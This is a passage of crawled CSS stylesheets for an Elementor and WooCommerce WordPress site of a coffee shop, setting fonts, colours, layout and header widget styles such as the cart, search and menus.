Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Inter", Sans-serif;background-color:#F3F3F3;}.elementor-kit-13 a{color:var( --e-global-color-3b05db9 );font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;line-height:1em;}.elementor-kit-13 a:hover{color:var( --e-global-color-3b05db9 );font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;line-height:1em;}.elementor-kit-13 h1{font-family:"League Spartan", Sans-serif;}.elementor-kit-13 h2{font-family:"League Spartan", Sans-serif;}.elementor-kit-13 h3{font-family:"League Spartan", Sans-serif;}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{font-family:"Inter", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;line-height:1.2em;border-style:none;border-radius:0px 0px 0px 0px;padding:13px 20px 13px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{--error-message-text-color:var( --e-global-color-3b05db9 );--error-message-icon-color:var( --e-global-color-ad49623 );}body.e-wc-error-notice .woocommerce-error, body.e-wc-error-notice .wc-block-components-notice-banner.is-error{background-color:#02010100;border-style:none;}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{--message-message-text-color:var( --e-global-color-3b05db9 );font-family:"Inter", Sans-serif;--message-message-icon-color:var( --e-global-color-4b853d0 );--message-buttons-normal-text-color:var( --e-global-color-99e9d70 );--message-border-type:none;}.e-wc-message-notice .woocommerce-message .restore-item, .e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, .e-wc-message-notice .woocommerce-message a:not([class]), .e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){--notice-message-normal-links-color:var( --e-global-color-3b05db9 );}body.e-wc-message-notice .woocommerce-message, body.e-wc-message-notice .wc-block-components-notice-banner.is-success{background-color:var( --e-global-color-99e9d70 );border-style:none;}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-family:"Inter", Sans-serif;font-weight:600;text-transform:uppercase;background-color:var( --e-global-color-4b853d0 );background-image:var( --e-global-color-4b853d0 );}body.e-wc-message-notice .woocommerce-message .button:hover, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button:hover{background-color:var( --e-global-color-4b853d0 );background-image:var( --e-global-color-4b853d0 );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{--info-message-text-color:var( --e-global-color-3b05db9 );--info-message-icon-color:var( --e-global-color-4b853d0 );--info-buttons-normal-text-color:var( --e-global-color-99e9d70 );}body.e-wc-info-notice .woocommerce-info, body.e-wc-info-notice .wc-block-components-notice-banner.is-info{background-color:var( --e-global-color-99e9d70 );border-style:none;}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-family:"Inter", Sans-serif;font-weight:600;text-transform:uppercase;background-color:var( --e-global-color-4b853d0 );background-image:var( --e-global-color-4b853d0 );}body.e-wc-info-notice .woocommerce-info .button:hover, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-info .woocommerce-Button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .wc-block-components-notice-banner.is-info .woocommerce-Button:hover{background-color:var( --e-global-color-4b853d0 );background-image:var( --e-global-color-4b853d0 );}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{font-size:16px;--message-buttons-padding:10px 20px 10px 20px;}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-size:13px;}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-size:13px;}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{--info-buttons-padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://caffecorretto.ro/wp-content/uploads/elementor/css/post-24.css?ver=1768821850
body_size: 3039
content:
.elementor-24 .elementor-element.elementor-element-0126fec{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 20px;--row-gap:0px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-24 .elementor-element.elementor-element-0126fec:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-0126fec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-99e9d70 );}.elementor-24 .elementor-element.elementor-element-f4a5788{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-24 .elementor-element.elementor-element-84c680e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24 .elementor-element.elementor-element-84c680e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__form{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000026;border-radius:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__field{font-family:"Inter", Sans-serif;font-size:14px;color:var( --e-global-color-3b05db9 );border-color:#0000001A;padding:12px 0px 12px 15px;border-width:0px 1px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__field::placeholder{font-family:"Inter", Sans-serif;font-size:14px;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__submit-label{font-weight:400;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__submit-icon{font-size:18px;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__submit{color:#777777;background-color:#02010100;padding:0px 10px 0px 10px;margin:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__categories{width:40%;margin:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__categories-select, .elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__categories .chosen-single{font-family:"Inter", Sans-serif;font-size:13px;text-transform:uppercase;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__categories-select{color:var( --e-global-color-3b05db9 );border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__categories .chosen-single{color:var( --e-global-color-3b05db9 );border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__categories .chosen-drop{margin-top:5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__categories .chosen-results li{font-family:"Inter", Sans-serif;color:var( --e-global-color-3b05db9 );}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__categories .chosen-results li.highlighted{color:var( --e-global-color-0dd41f4 );background-color:#02010100;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__results-area{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__item-link:hover .jet-ajax-search__item-title{color:var( --e-global-color-3b05db9 );}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__item-content{font-family:"Inter", Sans-serif;font-size:13px;font-weight:400;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__full-results{font-family:"Inter", Sans-serif;font-size:14px;color:var( --e-global-color-4b853d0 );padding:10px 0px 5px 0px;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-24 .elementor-element.elementor-element-5fef9ea .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-24 .elementor-element.elementor-element-fec2591{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24 .elementor-element.elementor-element-fec2591.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-24 .elementor-element.elementor-element-23df74b .elementor-button{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-3b05db9 );color:var( --e-global-color-3b05db9 );background-color:#61CE7000;}.elementor-24 .elementor-element.elementor-element-23df74b .elementor-button:hover, .elementor-24 .elementor-element.elementor-element-23df74b .elementor-button:focus{color:#33333399;}.elementor-24 .elementor-element.elementor-element-23df74b .elementor-button:hover svg, .elementor-24 .elementor-element.elementor-element-23df74b .elementor-button:focus svg{fill:#33333399;}.elementor-24 .elementor-element.elementor-element-ac8b103{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24 .elementor-element.elementor-element-ac8b103.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24 .elementor-element.elementor-element-af6140c .jet-wishlist-count-button__link{color:var( --e-global-color-3b05db9 );background-color:#02010100;padding:10px 0px 12px 0px;}.elementor-24 .elementor-element.elementor-element-af6140c .jet-wishlist-count-button__link:hover{color:#333333B3;}.elementor-24 .elementor-element.elementor-element-af6140c .jet-wishlist-count-button__wrapper{text-align:left;}.elementor-24 .elementor-element.elementor-element-af6140c .jet-wishlist-count-button__icon{font-size:20px;}.elementor-24 .elementor-element.elementor-element-af6140c .jet-wishlist-count-button__count{font-size:9px;width:17px;height:17px;color:var( --e-global-color-99e9d70 );background-color:var( --e-global-color-0dd41f4 );border-radius:100px 100px 100px 100px;}.elementor-24 .elementor-element.elementor-element-af6140c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-af6140c.elementor-element{--align-self:center;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-24 .elementor-element.elementor-element-895c7f9{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#333333;--toggle-button-icon-color:#333333;--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-background-color:var( --e-global-color-ad49623 );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-3b05db9 );--remove-item-button-color:var( --e-global-color-cc1351e );--menu-cart-subtotal-color:var( --e-global-color-3b05db9 );--product-price-color:var( --e-global-color-ad49623 );--divider-color:var( --e-global-color-8aec6ae );--subtotal-divider-color:var( --e-global-color-8aec6ae );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:10px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-3b05db9 );--view-cart-button-background-color:var( --e-global-color-8aec6ae );--view-cart-button-hover-background-color:var( --e-global-color-cc1351e );--checkout-button-text-color:var( --e-global-color-99e9d70 );--checkout-button-background-color:var( --e-global-color-4b853d0 );--checkout-button-hover-background-color:#0B2F27;--empty-message-color:var( --e-global-color-3b05db9 );margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-895c7f9 .elementor-menu-cart__toggle .elementor-button{gap:5px;flex-direction:row-reverse;}.elementor-24 .elementor-element.elementor-element-895c7f9 .elementor-menu-cart__subtotal{font-family:"Inter", Sans-serif;font-size:19.5px;font-weight:600;}.elementor-24 .elementor-element.elementor-element-895c7f9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-540eb0f );}.elementor-24 .elementor-element.elementor-element-895c7f9 .elementor-menu-cart__product-name a{font-family:"League Spartan", Sans-serif;font-size:15px;font-weight:600;line-height:1.2em;color:var( --e-global-color-3b05db9 );}.elementor-24 .elementor-element.elementor-element-895c7f9 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-text );}.elementor-24 .elementor-element.elementor-element-895c7f9 .elementor-menu-cart__product-price{font-family:"Inter", Sans-serif;font-size:13.5px;font-weight:600;}.elementor-24 .elementor-element.elementor-element-895c7f9 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-cc1351e );}.elementor-24 .elementor-element.elementor-element-895c7f9 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Inter", Sans-serif;font-size:13px;font-weight:600;}.elementor-24 .elementor-element.elementor-element-895c7f9 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Inter", Sans-serif;font-size:13px;font-weight:600;}.elementor-24 .elementor-element.elementor-element-895c7f9 .woocommerce-mini-cart__empty-message{font-family:"League Spartan", Sans-serif;font-size:18px;font-weight:600;}.elementor-24 .elementor-element.elementor-element-895c7f9.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:1;}.elementor-24 .elementor-element.elementor-element-1ecd122{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-24 .elementor-element.elementor-element-1ecd122:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-1ecd122 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-99e9d70 );}.elementor-24 .elementor-element.elementor-element-d24a684{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24 .elementor-element.elementor-element-c04f4c1 .elementor-button{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;background-color:#61CE7000;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-c04f4c1{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-becbd55{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24 .elementor-element.elementor-element-98d53fc img{max-width:30%;}.elementor-24 .elementor-element.elementor-element-6556108{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24 .elementor-element.elementor-element-08ac87e{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#333333;--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-background-color:var( --e-global-color-ad49623 );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-3b05db9 );--remove-item-button-color:var( --e-global-color-cc1351e );--menu-cart-subtotal-color:var( --e-global-color-3b05db9 );--product-price-color:var( --e-global-color-ad49623 );--divider-color:var( --e-global-color-8aec6ae );--subtotal-divider-color:var( --e-global-color-8aec6ae );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:10px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-3b05db9 );--view-cart-button-background-color:var( --e-global-color-8aec6ae );--view-cart-button-hover-background-color:var( --e-global-color-cc1351e );--checkout-button-text-color:var( --e-global-color-99e9d70 );--checkout-button-background-color:var( --e-global-color-4b853d0 );--checkout-button-hover-background-color:#0B2F27;--empty-message-color:var( --e-global-color-3b05db9 );margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-08ac87e .elementor-menu-cart__subtotal{font-family:"Inter", Sans-serif;font-size:19.5px;font-weight:600;}.elementor-24 .elementor-element.elementor-element-08ac87e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-540eb0f );}.elementor-24 .elementor-element.elementor-element-08ac87e .elementor-menu-cart__product-name a{font-family:"League Spartan", Sans-serif;font-size:15px;font-weight:600;line-height:1.2em;color:var( --e-global-color-3b05db9 );}.elementor-24 .elementor-element.elementor-element-08ac87e .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-text );}.elementor-24 .elementor-element.elementor-element-08ac87e .elementor-menu-cart__product-price{font-family:"Inter", Sans-serif;font-size:13.5px;font-weight:600;}.elementor-24 .elementor-element.elementor-element-08ac87e .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-cc1351e );}.elementor-24 .elementor-element.elementor-element-08ac87e .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Inter", Sans-serif;font-size:13px;font-weight:600;}.elementor-24 .elementor-element.elementor-element-08ac87e .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Inter", Sans-serif;font-size:13px;font-weight:600;}.elementor-24 .elementor-element.elementor-element-08ac87e .woocommerce-mini-cart__empty-message{font-family:"League Spartan", Sans-serif;font-size:18px;font-weight:600;}.elementor-24 .elementor-element.elementor-element-08ac87e.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:1;}.elementor-24 .elementor-element.elementor-element-a9b452e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 10px;--row-gap:0px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#00000026;--border-color:#00000026;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24 .elementor-element.elementor-element-a9b452e:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-a9b452e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-99e9d70 );}.elementor-24 .elementor-element.elementor-element-92a4e48{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24 .elementor-element.elementor-element-92a4e48:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-92a4e48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0dd41f4 );}.elementor-24 .elementor-element.elementor-element-92a4e48.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-99e9d70 );}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:18px;}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:18px;}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu__toggle{background-color:var( --e-global-color-0dd41f4 );border-style:none;padding:15px 15px 15px 15px;border-radius:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-text{color:var( --e-global-color-99e9d70 );font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu__container{width:120%;z-index:999;}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu__container .jet-mobile-menu__container-inner{background-color:var( --e-global-color-99e9d70 );border-style:none;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu__item .jet-menu-label{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;color:var( --e-global-color-3b05db9 );}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu__item{padding:12px 18px 12px 18px;border-bottom-color:#00000013;border-bottom-style:solid;border-bottom-width:1px;}.elementor-24 .elementor-element.elementor-element-3f6bc83 .jet-mobile-menu__item:hover > .jet-mobile-menu__item-inner .jet-menu-label{color:#555555;}.elementor-24 .elementor-element.elementor-element-3f6bc83.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-5cba894 .elementor-icon-wrapper{text-align:center;}.elementor-24 .elementor-element.elementor-element-5cba894.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-99e9d70 );}.elementor-24 .elementor-element.elementor-element-5cba894.elementor-view-framed .elementor-icon, .elementor-24 .elementor-element.elementor-element-5cba894.elementor-view-default .elementor-icon{color:var( --e-global-color-99e9d70 );border-color:var( --e-global-color-99e9d70 );}.elementor-24 .elementor-element.elementor-element-5cba894.elementor-view-framed .elementor-icon, .elementor-24 .elementor-element.elementor-element-5cba894.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-99e9d70 );}.elementor-24 .elementor-element.elementor-element-5cba894 .elementor-icon{font-size:12px;}.elementor-24 .elementor-element.elementor-element-5cba894 .elementor-icon svg{height:12px;}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-5cba894{right:15px;}body.rtl .elementor-24 .elementor-element.elementor-element-5cba894{left:15px;}.elementor-24 .elementor-element.elementor-element-5cba894{top:13px;}.elementor-24 .elementor-element.elementor-element-2c0cbc2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24 .elementor-element.elementor-element-549e0d2 .elementor-menu-toggle{margin:0 auto;}.elementor-24 .elementor-element.elementor-element-549e0d2 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-24 .elementor-element.elementor-element-549e0d2 .elementor-nav-menu--main .elementor-item{color:#333333;fill:#333333;padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-24 .elementor-element.elementor-element-549e0d2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-24 .elementor-element.elementor-element-549e0d2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
